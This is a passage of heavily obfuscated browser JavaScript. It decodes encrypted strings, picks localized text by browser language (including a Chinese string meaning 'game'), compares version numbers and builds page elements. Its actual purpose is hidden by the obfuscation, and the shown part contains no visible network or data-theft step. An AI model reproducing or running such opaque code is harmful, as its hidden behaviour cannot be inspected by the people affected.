x15d2,0x1eb4,'8]$q',0x2eba)+g7(0x208c,0xe3d,0x36ba,'pYd$',0x3350)+g7(0x101e,-0x26,0x1eab,'N7Mq',0x155d)+g9(0x1e82,0x28aa,0xe77,0x1a49,'Qlk&')+g7(0x19f1,0x2f0,0x62c,'9lHZ',0x54a)+g9(0x1d17,0x1f36,0x1f58,0x22f1,'oQ!o'),NV[gm(0x2bc0,0x117c,'tE5c',0x2a07,0x2143)]=gF(-0x160,0x377,0xb16,'9lHZ',-0x2d7)+gm(0x1888,0x1534,'BBX9',0x14a3,0xce3)+g7(0x22c1,0x23a5,0xfb6,'*gCq',0x35cb)+g9(0x2852,0x1333,0x2b42,0x2522,'b$JG')+g8(0x10c6,0x22fb,0x1f43,'Lw%v',0x1194)+gm(-0x300,0x47,'tE5c',0xab1,0x933)+gm(0x776,0x1480,']hR]',0x102a,0x1636)+g7(0x1e31,0x32c7,0x2ba1,'Xjql',0x10cc)+g8(-0x199,-0x711,0x485,'4$wV',0x1891)+g9(0x15dd,0x29e7,0x14ff,0x14f1,'hIwn')+'o',NV['ru']=gF(0x15de,0x203f,0x2426,'YU3h',0xb0)+g8(0x1ef,0x1c7a,0x103f,'GsOR',0x1c35)+gF(0x2584,0x3003,0x1e73,'6d6F',0x198a)+g8(0xbd0,0x180,0x707,'VZyQ',0x1d1f)+g8(0x25d2,0x3c30,0x2b37,'evvD',0x3090)+g8(0x20e3,0x122e,0x1e4f,'1bNh',0x2778)+gm(0x13aa,0x10ba,'evvD',-0x28,0x79f)+g8(-0x216,0x925,0xf37,'sNdb',0x2072)+gm(0x2c09,0x28a5,'yJvo',0x17b2,0x23ca)+gm(0x475f,0x2af0,'*gCq',0x3cd0,0x30ce)+gm(0x1430,-0x9f8,'DbQT',-0x5d4,0x483)+gm(0x25c5,0x2a85,'pkng',0x128a,0x140d)+g9(-0x753,-0x58b,-0x62,-0x11d,'1bNh')+gF(0x14a3,0x2043,0x21bf,'6d6F',0x13fe),NV['sv']=g7(0x27d5,0x1c85,0x2303,'RZXB',0x1fcb)+g8(0x1c2d,0x44e8,0x3159,'0t5&',0x1bf8)+gm(0x2d79,0x1b2f,'KLp!',0x3a8b,0x2ad9)+g9(0x3014,0xc91,0x237a,0x1fe8,'0t5&')+gm(0x1887,0x1ad8,'*gCq',0x1cc4,0x2982)+g8(0x243c,0x1110,0x15ba,'vsz[',0xb21)+gm(0x930,0xe57,'&djd',0x1633,0x14ec)+gm(0x238d,0xaae,'f5)$',0x3183,0x20e0)+g9(0x2f88,0x13da,0x1e83,0x222c,'*gCq')+gm(0x711,0x1ebb,'83V[',0x8c2,0x138e)+g8(0x27be,0x3870,0x3071,'GsOR',0x38fa)+gm(0x3acb,0x1e95,'Hu2u',0x1be0,0x2dbc),NV['th']=g7(0xc92,0xddf,-0x843,'1bNh',0x60a)+g9(0xb86,0x1485,0x12f5,0x12c9,'4$wV')+g7(0x710,-0xda4,0x19bf,'Lw%v',0x1b4)+gF(0x22ae,0x199f,0x2654,'N69c',0x33ca)+gm(-0x700,0x1455,'XHeP',-0x676,0xc1f)+g7(0x1a4d,0x1a3b,0x2b22,'pIBA',0x24d9)+g9(0x9be,0x15f5,0xef2,0x8bc,'&djd')+gm(-0x438,0xa51,'GsOR',0x13aa,0x655)+g8(0x27cb,0x1f02,0x19ff,'hIwn',0x1754)+g7(0xebf,0x3f9,0xa94,'&djd',-0x8b1)+'อ',NV['vi']=gF(0xc6,-0xdae,0x7d4,'6d6F',0x1532)+gF(0xfb7,0xbf5,0x26f0,'KLp!',0x1157)+g7(0x136e,0x1794,0x658,'Qlk&',0xa15)+g7(0x26af,0x28a6,0x33ab,'pYT4',0x14d7)+gm(0x3b5e,0x12c1,'sNdb',0x1298,0x27b5)+g8(0x379,0x1d50,0xf0b,'N69c',0x25d5)+gm(0x4f1,0x537,'Qlk&',0x1561,0x16ee)+gF(0x22b6,0x35b0,0x2aea,'9kC2',0x177f)+g9(0x28ad,0x16c1,0x1641,0x23db,'&4%y')+gm(0x2541,0x1cb6,'f5)$',0x1879,0x175c)+g7(0xa02,0x1b47,-0xc1a,'Fgq3',-0x2fd)+g8(-0x1120,-0x3ea,0x4f4,'8]$q',0xcd0),NV['zh']=g7(0x15ea,0x4d9,0x1453,'jV[H',0x17e6)+g7(0x1e36,0x28a7,0x20c9,'pYd$',0x2828)+gF(0x152e,0x1e0b,0xa82,'N69c',0x1b80)+'游戏';var Np={};Np['0']=NL,Np['1']=NY,Np['2']=NJ,Np['3']=NA,Np['4']=NT,Np['5']=NC,Np['6']=No,Np['7']=NS,Np['8']=Ns,Np['9']=Nc,Np['10']=Nu,Np['11']=NP,Np['12']=Nq,Np['13']=NI,Np['14']=Na,Np['15']=NR,Np['16']=Ni,Np['17']=NW,Np['18']=Nh,Np['19']=Nx,Np['20']=Nr,Np['21']=NV;var U=Np,W=G[g8(0x4071,0x2152,0x2b41,'4$wV',0x3cbf)+gm(0x381b,0x1ad0,'9lHZ',0x39dd,0x2a26)]||G[gF(0x2296,0x127c,0x15ae,'sNdb',0x21f5)]||G['l']||navigator[gm(0x2490,0x2d44,'sNdb',0x224d,0x2254)+g7(0x248f,0x26a2,0x2b5e,'VZyQ',0x1cf3)];function J(F5){function Lq(F4,F5,F6,F7,F8){return gm(F4-0x2,F5-0x190,F7,F7-0x118,F8- -0x3b4);}var F6={};F6[Lq(-0x5c1,0x1434,0x4b2,'6d6F',0x887)]=LI('evvD',0x1cf,0x173c,0xa2a,0x16b9)+La(0x1368,0x1de0,0x167c,0x2d93,'a[@[');function LI(F4,F5,F6,F7,F8){return g8(F4-0x1c8,F5-0x18,F8- -0x688,F4,F8-0x8);}function LR(F4,F5,F6,F7,F8){return gF(F7-0x1e3,F5-0x170,F6-0x74,F8,F8-0x189);}function La(F4,F5,F6,F7,F8){return g8(F4-0x1aa,F5-0x83,F6- -0x577,F8,F8-0xd2);}var F7=F6;function Li(F4,F5,F6,F7,F8){return g8(F4-0x129,F5-0x13a,F8- -0x232,F7,F8-0xc);}var F8=F7[LI('VZyQ',0x119a,-0xe56,0x11ff,0x8f2)][Li(0x1b1c,-0x84f,0xed5,'jV[H',0xe1d)]('|'),F9=-0x1*-0x985+0x1673+-0x1ff8;while(!![]){switch(F8[F9++]){case'0':var FF=W[La(0x12c5,0x174e,0x23c9,0x366a,'sNdb')]('-')[-0x6e*0x42+-0x19b6+0x3612];continue;case'1':return Fm[FF]?Fm[FF]:Fm['en'];case'2':var Fm=U[F5];continue;case'3':if(Fm[W])return Fm[W];continue;case'4':if(!Fm)return''[LR(0x251d,0x12b7,0x1d1c,0x12e7,'&W$t')+'t'](F5);continue;}break;}}function Q(F4){var F5={'vhteO':function(F7,F8){return F7(F8);}};function LW(F4,F5,F6,F7,F8){return gF(F6-0x37b,F5-0x161,F6-0x177,F7,F8-0x42);}var F6=F5[LW(-0x10b,0xa71,0x1481,'XHeP',0x242c)](parseInt,F4);function Lh(F4,F5,F6,F7,F8){return g8(F4-0x15,F5-0x97,F6- -0x163,F7,F8-0x124);}return F5[Lh(0x105f,0x1443,0x331,'Hu2u',-0x9c)](isNaN,F6)?F4:F6;}function X(F4,F5){function Lp(F4,F5,F6,F7,F8){return gF(F5-0x392,F5-0x21,F6-0x17b,F8,F8-0x186);}function Lx(F4,F5,F6,F7,F8){return g7(F7-0xc9,F5-0x14a,F6-0x14c,F5,F8-0x13d);}function Lr(F4,F5,F6,F7,F8){return g7(F5-0x1f2,F5-0x1c8,F6-0xe9,F4,F8-0x10e);}var F6={'Udtpu':Lx(0x2593,'Lw%v',0x2e2a,0x2192,0x1c49)+Lr('4H1!',0x453,-0xe01,0x189a,0x187f)+'nd','DKVDU':function(Fg){return Fg();},'OyWYQ':function(Fg,FL,FY){return Fg(FL,FY);},'hiJhw':Lr('tE5c',0x9c6,0x12a1,0xb48,-0xbe9)+LV(0x716,0x18c0,'vsz[',0x8fb,0x1859)+'w','deFCl':LO(0x2421,'Lw%v',0x2c32,0x3018,0x2ff3)+LV(0x1297,0x755,'N69c',0x5fb,-0x30)+'e','ypXkV':function(Fg,FL){return Fg<FL;},'HqvSN':function(Fg,FL){return Fg===FL;},'NIBOP':LV(0x2857,0x18b4,'N7Mq',0x1e8b,0x213f),'nMSYx':Lr('yJvo',0xb27,0xb,-0x72c,0x201f),'ifVlz':function(Fg,FL){return Fg(FL);},'dOWoh':function(Fg,FL){return Fg>FL;}};function LV(F4,F5,F6,F7,F8){return g9(F4-0x1d3,F5-0x5a,F6-0x90,F4-0x68b,F6);}for(var F7=F4[Lp(-0x1068,0x47e,-0x5d7,0xfcb,'Qlk&')]('.'),F8=F5[Lp(0x1a2b,0x2227,0x375a,0x1736,'GsOR')]('.'),F9=Math[Lx(0xc11,'0CG%',0x11e4,0xbab,0x12cf)](F7[Lr('Lw%v',0x2635,0x24af,0x2b56,0x1b7a)+'h'],F8[Lp(0x12a3,0x23a3,0xe06,0x134b,'&4%y')+'h']),FF=0x13fa+-0x23f5+0xffb;F6[LO(0x2b2b,'9kC2',0x3cc4,0x4119,0x341b)](FF,F9);FF++){if(F6[Lx(0x42ea,'pYd$',0x41e4,0x3017,0x2a49)](F6[LO(0x2a98,'1bNh',0x3077,0x2c04,0x1d04)],F6[Lx(-0x118,'Qlk&',0x2086,0xe6d,0x1ded)])){var Fg={'sonGh':F6[LO(0x1676,'VZyQ',0x1ab,0x8e,0x119e)],'IHxvC':function(FY){function Ly(F4,F5,F6,F7,F8){return Lr(F6,F8- -0x418,F6-0x51,F7-0x1c,F8-0xbb);}return F6[Ly(0x1fce,0x2483,'4H1!',0x2302,0xfcb)](FY);}};FJ=!(0xe58+0x237d+-0x31d4*0x1),F6[Lr('Qlk&',0x2c88,0x36c8,0x1e25,0x4366)](FA,FT,F6[LO(0x2325,'6PKZ',0x384d,0x2e09,0x199e)]),F6[Lx(0x7ba,'1bNh',0x7c1,0x40e,0x884)](FC,Fo,F6[Lx(0x1cb3,'tE5c',0x17af,0x1c81,0x1c72)]);var FL=function(){function LB(F4,F5,F6,F7,F8){return Lx(F4-0x4f,F5,F6-0x41,F4-0x2f,F8-0xc9);}function LG(F4,F5,F6,F7,F8){return Lp(F4-0x116,F4- -0x1fc,F6-0xe1,F7-0x1a2,F6);}function Ld(F4,F5,F6,F7,F8){return Lr(F7,F6- -0x236,F6-0x1e0,F7-0x197,F8-0x36);}function Lz(F4,F5,F6,F7,F8){return Lp(F4-0xe5,F6-0x306,F6-0x2d,F7-0xe4,F5);}function Lb(F4,F5,F6,F7,F8){return LV(F5- -0x49b,F5-0xa3,F6,F7-0x2,F8-0x16);}FL[Lz(0x3389,'XHeP',0x3061,0x37d7,0x3d9d)+Lz(0x3e7,'pIBA',0x177d,0x1400,0xfef)+LB(0x4ef,'4$wV',-0x7da,0x1804,0x442)+LB(0x1279,'sNdb',0x23e9,0x6d1,0x24d)](Fg[LB(0x2f02,'8]$q',0x443f,0x34e8,0x2c84)],FL),FR[Lb(-0x2db,0xf4c,'hIwn',0x11be,0x98a)+LG(0x19a,-0x1401,'oQ!o',-0x6d0,-0x8b6)][Lb(0x34b1,0x1d35,'9lHZ',0xbad,0x2d31)+LB(0xc1b,'yJvo',0x300,0x1841,-0x18)+'d'](Fi),FW=void(0xe*0x125+0xcc7+0x65*-0x49),Fh&&Fg[Lz(0x1c6d,'*gCq',0x10c1,0x1b9e,0x16d1)](Fx);};FI[Lp(0x274f,0x1b42,0x1629,0xfaf,'6d6F')+LO(0x17e2,'n)fV',0x15a6,0x2d19,0x1dda)+Lx(-0x4eb,'Lw%v',-0x730,0x1c6,0xfaa)+'r'](F6[Lr('pYd$',0x22a2,0x28cf,0x2ed3,0x277e)],FL);}else{var Fm=F6[LO(0x622,'VZyQ',-0x6ec,-0x394,-0xc09)](Q,F7[FF]||0x34*0x6d+0x416+-0x1a3a),FN=F6[LO(0xb84,'pYT4',-0xae6,-0x848,0x6a3)](Q,F8[FF]||0x29f*-0x5+0x8d7*0x1+0x444);if(F6[Lx(0x2153,'b$JG',0x2117,0x2077,0x287e)](Fm,FN))return-(-0x16*0x3+-0x1*0x234e+0x2391);if(F6[Lr('1bNh',0xa0b,0x656,0x5a,-0x322)](Fm,FN))return 0x3e6*-0x1+-0x10f*0x1+-0x1*-0x4f6;}}function LO(F4,F5,F6,F7,F8){return g9(F4-0x39,F5-0xae,F6-0x142,F4-0x68d,F5);}return 0x79*-0x2f+-0x24ed*-0x1+-0x21a*0x7;}function ee(F5,F6,F7){var F8={};F8[LZ(-0x1846,'pYd$',0x10b8,-0x183,-0x14a)]=function(Fm,FN){return Fm===FN;};function LU(F4,F5,F6,F7,F8){return g8(F4-0x1a6,F5-0x30,F6- -0x68a,F7,F8-0x2a);}function LK(F4,F5,F6,F7,F8){return g8(F4-0x1b7,F5-0x167,F4- -0x1c5,F7,F8-0xfa);}F8[LZ(0x194d,'Hu2u',-0xba,0x60c,-0xea9)]=function(Fm,FN){return Fm===FN;},F8[LK(0x2c22,0x1bc2,0x2907,'Fgq3',0x1bfc)]=LZ(0x2e89,'9lHZ',0x1e5d,0x1e26,0x290a)+LM('83V[',0x10d,0x11f0,0x160a,0x681)+LM('Xjql',0x2bcc,0x3e0d,0x27d2,0x2d91)+LK(0x1acf,0x1b4f,0x1cd0,'n)fV',0x199f)+LZ(-0x33c,'N69c',0x187c,0x9f4,-0xed)+'g';function LM(F4,F5,F6,F7,F8){return g8(F4-0x76,F5-0x165,F7- -0x2ac,F4,F8-0x1c6);}function LZ(F4,F5,F6,F7,F8){return gF(F7-0x59,F5-0x3d,F6-0x60,F5,F8-0x19);}function LE(F4,F5,F6,F7,F8){return g9(F4-0x62,F5-0x186,F6-0x8e,F5-0x457,F4);}var F9=F8;F9[LK(0x22d8,0x2aa8,0x1da7,'6d6F',0x2635)](void(-0x4*0x4f+-0x385+0x4c1),F7)&&(F7=-0x1*-0x1a19+-0x5*-0x42d+0xd*-0x39d);var FF=F9[LK(0x1264,0x14b,-0x226,'N7Mq',0xcbe)](0xa3+0x61*0x49+-0x1c4c,F7)?document[LK(0x2e07,0x2d9b,0x3cba,'N69c',0x32cb)+LZ(0x27b,'2m3#',0x10f9,0x12e9,-0x314)+LM('evvD',0x132a,0x3d8,0x1a17,0xb77)](F6):document[LK(0x201f,0x32f5,0x3529,'vsz[',0x340e)+LZ(0x147c,'*gCq',0xf08,0xdf,0x14b0)+LM('GsOR',0xda2,0x3677,0x2172,0x16d1)](F9[LZ(-0xbd4,'jV[H',-0xd8,0x457,0x1b0c)],F6);return F5[LM('9lHZ',0xe60,0xf16,0x12cb,0x1e96)+LZ(0x2b0d,'6d6F',0x11b6,0x2877,0x37ec)+'d'](FF),FF;}function te(){var F5={};function LX(F4,F5,F6,F7,F8){return g8(F4-0x104,F5-0x1cc,F6- -0x93,F4,F8-0x11b);}function Lf(F4,F5,F6,F7,F8){return gm(F4-0x18f,F5-0x14a,F4,F7-0x1a,F8- -0x16b);}F5[LD(0x145b,0x2616,0x2a5e,'YU3h',0x2965)]=function(Fm,FN){return Fm<FN;};function LD(F4,F5,F6,F7,F8){return gm(F4-0xf5,F5-0xae,F7,F7-0x189,F4- -0x71);}function Lj(F4,F5,F6,F7,F8){return gF(F6-0x593,F5-0x19,F6-0x1f1,F7,F8-0x114);}F5[LD(0x2e90,0x2b01,0x27ce,'yJvo',0x1af1)]=function(Fm,FN){return Fm+FN;};var F6=F5;function Lv(F4,F5,F6,F7,F8){return gm(F4-0x7e,F5-0x12c,F6,F7-0x153,F8-0x210);}for(var F7=[],F8=0x2aa+0x230d+-0x1*0x25b7;F6[LD(0x699,0x1d0f,-0x2bc,'WPt@',0x122a)](F8,arguments[LD(0x1d5f,0x1fb1,0x2f79,'a[@[',0x15ee)+'h']);F8++)F7[F8]=arguments[F8];for(var F9=F7[0x2e7*0x7+0x2*0x173+-0x7bd*0x3],FF=-0x2587+-0x179a+0x3d22;F6[Lv(-0x5b8,-0xe70,'N7Mq',0x1409,0x75e)](FF,F7[LX('0CG%',0x4bc,0xa01,0x1983,-0x19)+'h']);FF+=-0xb8d*0x1+-0x1329+0x1eb8)F9[LX('0t5&',0x1701,0xbfb,-0x316,0x1db7)][F7[FF]]=F7[F6[Lf('9lHZ',-0x1c4,0x1804,0x74b,0x115b)](FF,0xaee*-0x1+0xb81+-0x92)];return F9;}function ne(){var F5={};function Ll(F4,F5,F6,F7,F8){return g8(F4-0x61,F5-0x18d,F4- -0x47,F8,F8-0x58);}F5[LH(0x1e90,0x12ff,'WPt@',0x118b,-0x51c)]=function(Fm,FN){return Fm<FN;};function LH(F4,F5,F6,F7,F8){return g9(F4-0x99,F5-0xf0,F6-0xeb,F7-0x508,F6);}function Lw(F4,F5,F6,F7,F8){return g9(F4-0xd,F5-0x127,F6-0x114,F4- -0x50,F5);}function Lk(F4,F5,F6,F7,F8){return g8(F4-0xb1,F5-0x1f3,F4- -0x1ee,F7,F8-0x18c);}F5[Ll(0x3f4,-0xf16,0x18e9,-0x2fc,'0t5&')]=function(Fm,FN){return Fm<FN;},F5[LH(0x1cb9,0x2e23,'yJvo',0x3159,0x44e1)]=function(Fm,FN){return Fm+FN;};var F6=F5;for(var F7=[],F8=0x3*-0x187+0x219*-0x1+0x6ae;F6[LH(0xe35,0x17ef,'&4%y',0x2435,0x1e47)](F8,arguments[LQ(0x1ef3,0x1ba9,0x3222,0x1905,'XHeP')+'h']);F8++)F7[F8]=arguments[F8];function LQ(F4,F5,F6,F7,F8){return gm(F4-0x1e,F5-0x116,F8,F7-0x19f,F4-0x314);}for(var F9=F7[-0x1a2d*0x1+-0x3*0x26+-0x5*-0x553],FF=-0x119d+-0x1ea*0x11+0x217*0x18;F6[Lw(0x1720,'pkng',0xd2a,0x1484,0xbb4)](FF,F7[Lw(0x14fe,'sNdb',0xb1f,0x1d9d,0x73)+'h']);FF+=-0x1819+0x2*-0x1035+-0x27*-0x173)F9[Ll(0xcbf,0xa36,0x76c,-0x790,'n)fV')+LQ(0x12ab,0xe8d,0x1a5a,0x226e,'&djd')+'te'](F7[FF],F7[F6[Lw(0x1195,'N7Mq',-0x1bf,0x1a4,0xdee)](FF,-0x1f*0xc6+-0xa5+-0x4*-0x628)]);return F9;}function re(F4){var F5={'sAQHX':function(F6,F7){return F6(F7);}};function Lt(F4,F5,F6,F7,F8){return g8(F4-0x8c,F5-0x11d,F6- -0x691,F8,F8-0x18e);}return F5[Lt(0xc39,0xc32,0x1006,0x205e,'evvD')](requestAnimationFrame,F4);}function oe(F5,F6){function Y2(F4,F5,F6,F7,F8){return g7(F6-0x3e0,F5-0x150,F6-0x47,F7,F8-0x11d);}function Ln(F4,F5,F6,F7,F8){return gF(F5-0x315,F5-0x1bd,F6-0x15b,F8,F8-0x10f);}function Y3(F4,F5,F6,F7,F8){return g7(F4-0x453,F5-0x136,F6-0xdc,F7,F8-0x31);}function Y1(F4,F5,F6,F7,F8){return gF(F7-0x9d,F5-0x33,F6-0xcd,F8,F8-0x1dd);}var F7={};F7[Ln(0x287f,0x1437,0x11b3,0x8ec,'Hu2u')]=function(F9,FF){return F9>FF;},F7[Ln(0x14d3,0x1b5a,0x2f07,0x1740,'*gCq')]=function(F9,FF){return F9/FF;};function Y0(F4,F5,F6,F7,F8){return g8(F4-0x15e,F5-0x1e4,F5- -0x60e,F8,F8-0x41);}F7[Y1(0x10d1,0x1ea5,0x28fa,0x229d,']hR]')]=function(F9,FF){return F9/FF;};var F8=F7;return F8[Ln(0x1985,0x2f5e,0x4562,0x3c5d,'vsz[')](F8[Ln(-0x546,0xa66,0x2018,0x1a5f,'N7Mq')](F5,F6),0xf5b+-0x133+-0xe28+0.5625)?F8[Y3(0x1b38,0x1659,0x19e7,'jV[H',0x18c3)](-0x4*-0x109+-0x1*-0x4a2+-0x146,F6):F8[Ln(0x1463,0x1d49,0x2ca8,0x2fc8,'&4%y')](0x4c*0x74+0x22f6+-0x412e*0x1,F5);}function ie(F4,F5,F6,F7,F8){function Y6(F4,F5,F6,F7,F8){return g8(F4-0xf3,F5-0x1eb,F5- -0x335,F6,F8-0x1af);}function Y5(F4,F5,F6,F7,F8){return g8(F4-0x8,F5-0x18,F4-0xb4,F6,F8-0x5c);}var F9={'ChPza':function(FY,FJ){return FY(FJ);},'PBpYr':Y4(0xc10,'VZyQ',-0x84b,0xaa,0x669),'FCeQJ':Y4(0x2c45,'&W$t',0x1237,0xa2a,0x17b3)+Y5(0x204f,0x2264,'N7Mq',0x1e40,0x2671)+Y6(0x282d,0x1e99,'DbQT',0x1e70,0x2da4)+Y7(-0x226,-0xaa5,'Ed#A',0x9ad,0xbc3),'fVyTW':function(FY,FJ){return FY(FJ);},'aqRQH':function(FY,FJ){return FY(FJ);},'zEkwi':function(FY,FJ){return FY===FJ;},'UGsWZ':Y7(0x200e,0x9c9,'Xjql',0xfa4,0x197b)+Y7(0x21ad,0x1a12,'1bNh',0x934,0xce2)+Y5(0x2537,0x23c1,'BBX9',0x1e39,0x3075)+Y4(0x1878,'6PKZ',0x2007,0x1d6b,0x1c42)+Y5(0x1814,0x1a75,'9lHZ',0xc56,0x2b16)+Y7(0x2c4f,0x2769,'&W$t',0x29f2,0x2a24)+Y8(0x1ff1,0x29ed,0x1bec,'&4%y',0x255d)+Y5(0x111d,0x281e,'&W$t',0x2598,0x1612)+Y7(0x11d8,0x2e93,'4$wV',0x3c41,0x26db)+Y4(0x20b2,'a[@[',0x14d,0x396,0x144b)+Y7(0x1fdf,0x5f8,'N69c',0x246d,0x1af9)+Y5(0x1cb8,0x205e,'Ed#A',0x30a2,0x23b8)+Y8(-0x48,0x507,0xc03,'&W$t',0x20af)+Y4(0x1521,'N69c',0x3b31,0x3ab4,0x2993)+Y6(0x1a2f,0x25f0,'VZyQ',0x2bf5,0x2961)+Y8(0xf70,0x1e1b,0x1bd3,'9lHZ',0x1bba)+Y4(0x2d04,'pYT4',0x3d5e,0x1d69,0x2648)+Y8(0x1e1f,0x1229,0x1dbc,'yJvo',0x925)+Y5(0x28e5,0x3f44,'BBX9',0x13f6,0x1b27)+Y7(0x129c,0x126e,'BBX9',0x13aa,0x2032)+Y8(-0x512,0x12fa,0x937,'jV[H',0xcf7)+Y5(0x954,0x187a,'RZXB',0x922,0x743)+Y6(0x1ed5,0x1ebb,'9lHZ',0x2fc7,0x34f3)+Y5(0x11bf,0xd79,'N69c',0x9d6,0xbfe)+Y7(0xbd5,-0xcad,'4$wV',0xf30,0x4d8)+Y8(0x2119,0x21f7,0x1840,'9lHZ',0x23f8)+Y7(-0x5a3,0x1def,'DbQT',0x18e7,0xf0a)+Y8(0x19b5,0xf14,0x1a57,'&djd',0x11e4)+Y8(0x212a,0xa34,0x1435,'83V[',0x11dd)+Y6(0x2993,0x138e,'&W$t',0x2660,0x22d9)+Y5(0x1eef,0x118b,'9kC2',0x2d8a,0x973)+Y5(0x2cd5,0x317c,'XHeP',0x407c,0x3037)+Y6(0xc0a,0xdeb,'&4%y',0x1e0b,0x1d6b)+Y7(-0x458,0x9c,'9lHZ',0x4f0,0xe9b)+Y5(0x578,0x12ac,'hIwn',0x9c2,-0x6f3)+Y6(0x2e00,0x2436,'N69c',0x220b,0x1b60)+Y7(0x1853,0x16be,'Fgq3',0x40e,0x7d0)+Y4(0x2a9a,'9kC2',0x2bc9,0x2086,0x2099)+Y6(0x17af,0x1e48,'9kC2',0x2ce2,0x18cf)+Y6(0x2b01,0x170a,'6PKZ',0x190d,0x16f9)+Y5(0xa8f,0x18c0,'yJvo',-0x20c,0x6e6)+Y5(0x59d,0x1339,'9lHZ',-0x66a,0xbc)+Y4(0x262,'9kC2',-0x1ae,0x748,0x667)+Y5(0x2adf,0x1af3,'f5)$',0x1bc1,0x2e62)+Y7(0x2481,0x33ad,'Fgq3',0x3d79,0x2a82)+Y4(0xad5,'Fgq3',0x10f6,0x2780,0x1dd5)+Y7(-0x130f,0xae,'b$JG',0x87f,-0x168)+Y7(-0x772,-0x495,'&4%y',0xe49,0xb28)+Y5(0x1267,0x23ac,'oQ!o',0x2955,0x936)+Y5(0x2050,0x2594,'2m3#',0x903,0x33ad)+Y5(0x1f8f,0x30f9,'&djd',0x3021,0x33b2)+Y6(0x262e,0x14af,'&4%y',0xc8a,0xce6)+Y6(0x1d87,0x1024,'a[@[',0x17f2,0x593)+Y8(0x37c2,0x4193,0x2b6f,'a[@[',0x31cd)+Y4(0xd94,'XHeP',0x833,0x2d84,0x1b35)+Y8(0x42,0x538,0x977,'jV[H',-0x17e)+Y8(0x15bb,0xc78,0x184f,'hIwn',0x11c4)+Y8(0x158a,0x2547,0x21f5,'pIBA',0x1f87)+Y5(0x1b36,0x47d,'Qlk&',0x9b4,0x1482)+Y6(0x134a,0x1d68,'&4%y',0x1976,0x2191)+Y6(0x1910,0x111f,'f5)$',0x120,0xbdb)+Y8(0x1009,0x481,0x886,'GsOR',-0x7fb)+Y6(0x1629,0xa5a,'Hu2u',0x1287,0x135c)+Y6(0x1ef,0xfbb,'vsz[',0x2549,0x1b83)+Y7(0x734,0x7f3,'2m3#',0xcd2,0x199f)+Y4(0x376,'&W$t',0x1f80,0x1e07,0x11f4)+Y4(-0x7a2,'*gCq',-0x11df,0xa12,0x578)+Y7(0x1c9,0x1440,'1bNh',0x1d93,0x186c)+Y5(0x14c6,0x9e9,'Ed#A',0x1703,0x23f2)+Y4(-0x530,'Xjql',0x13b0,-0xf73,0x30f)+Y8(0xe3f,0x2bb0,0x23ca,'N69c',0x2cb0)+Y5(0x22c2,0x26e1,'sNdb',0x2005,0x115f)+Y5(0xcf1,0x1e98,'6d6F',0x1170,0x18a8)+Y6(0x9ce,0xa96,'N69c',0x1d1a,-0xbf5)+Y5(0x23d9,0x2589,'f5)$',0x2bf1,0x1164)+Y8(0xd73,0x8b2,0x1e57,'f5)$',0x247e)+Y6(0x1602,0x2792,'hIwn',0x1317,0x164c)+Y7(0x344c,0x1f15,'pYT4',0x184c,0x2b6b)+Y7(0x829,0x16bb,'evvD',0xf3b,0xce6)+Y7(0x2119,0x30e3,'*gCq',0x1824,0x2b9a)+Y5(0x1864,0x2bb2,'yJvo',0x1ade,0x289a)+Y8(0x163f,0x1069,0x6fd,'&djd',0x14cc)+Y5(0x1bc5,0x1753,'Lw%v',0x583,0x17d6)+Y8(0x253c,0x3755,0x25fa,'9kC2',0x2763)+Y4(0x1b08,'9kC2',0xcc1,0x858,0x1df8)+Y8(0xebd,0x20ea,0x1c4a,'XHeP',0x999)+Y8(0x152f,-0xbed,0x793,'4$wV',0x3f0)+Y5(0x1bd7,0x2c65,'GsOR',0x17a2,0x275f)+Y6(0x13ed,0x24aa,'&djd',0x1e73,0x2516)+Y8(-0x64b,-0x4aa,0xb59,'Lw%v',0x721)+Y8(0x4040,0x1b12,0x2e39,'evvD',0x3f2f)+Y7(0x19cf,0x241b,'a[@[',0x2cd0,0x1b23)+Y6(0x934,0x889,'tE5c',-0xd67,-0xb97)+Y4(0x197e,'pYd$',0x3726,0x2cef,0x25d4)+Y7(-0x71,0x29fc,'0CG%',0x1171,0x13dd)+Y5(0x1066,0x151a,'tE5c',0xd47,0x9f)+Y5(0x14d9,0x6de,'vsz[',0x10cb,0xa5f)+Y8(-0xb84,-0x1278,0x4d4,'a[@[',-0x36f)+Y4(0x1a2d,'&W$t',0x3cd,0x1941,0x1201)+Y7(0x2887,0x37cc,'9kC2',0x1109,0x2081)+Y8(-0x2ab,0x1bd,0x11d7,'evvD',0x18e2)+Y7(0x3f5c,0x31c6,'sNdb',0x2ce9,0x29f4)+Y7(0x61c,0x21df,'Qlk&',0x1847,0x187c)+Y8(0x1e60,0x19,0x747,'jV[H',0x15f1)+Y4(-0x10c,'4H1!',0x11e3,0x1537,0xf4e)+Y7(0x1bee,0xb32,'a[@[',0x1eb0,0xbb0)+Y6(0x2b9c,0x2f4e,'f5)$',0x4249,0x2208)+Y6(0x11e6,0x207f,'DbQT',0x2961,0x3087)+Y8(0x199c,0xdcd,0x1ea1,'pYd$',0x10ff)+Y4(0x2d6,'Hu2u',-0x210,0x192b,0xe25)+Y5(0x1d7f,0x1499,'83V[',0x217c,0xe12)+Y8(0xfef,0x1e45,0x1779,'WPt@',0x21f7)+Y5(0x266f,0x19e3,'XHeP',0x25c3,0x14f5)+Y5(0x1969,0x2d65,'Xjql',0x21f4,0x26c0)+Y8(0x1a4c,0x1f34,0x1040,'0CG%',0x1f30)+Y8(0x3de,0x13ce,0xf5b,'N69c',0x2333)+Y4(0x1d80,'Xjql',0x1cd0,0xe7a,0x1b2b)+Y6(0x288,0xd5f,'GsOR',0x168d,0x1311)+Y7(0x3166,0x2918,'1bNh',0x1994,0x1f7e)+Y6(0xee6,0x132c,'DbQT',-0x11c,0x6a9)+Y5(0x220b,0x265c,'N7Mq',0x2de2,0x34e2)+Y6(0x1305,0x160b,'pkng',0x2233,0x1442)+Y5(0x212b,0x2ffc,'6d6F',0x1516,0xbb2)+Y6(0x3c4d,0x2e3a,'Xjql',0x39de,0x2f81)+Y5(0x33a9,0x3ff6,'pIBA',0x24f7,0x3e42)+Y8(0x1b13,0x1ccd,0x14a8,'DbQT',0x99f)+Y8(0x18c5,0xf93,0x15e8,'yJvo',0xde4)+Y5(0x1759,0x20e5,'&djd',0x1a58,0x1672)+Y8(0x3e2,0x1a89,0x15c0,'yJvo',0x538)+Y7(-0x3ea,0x207b,'sNdb',0x2328,0xe88)+Y8(0x4a6,0x691,0x12c7,'Hu2u',-0x481)+Y6(-0xc64,0x1a2,'&djd',-0x4fb,0x167)+Y8(0x2dc8,0x31e0,0x207e,'Xjql',0x22ba)+Y5(0x1c02,0x798,'hIwn',0x2c52,0x25e1)+Y8(0x1359,0x2460,0x27a2,'*gCq',0x2d26)+Y4(0x13ff,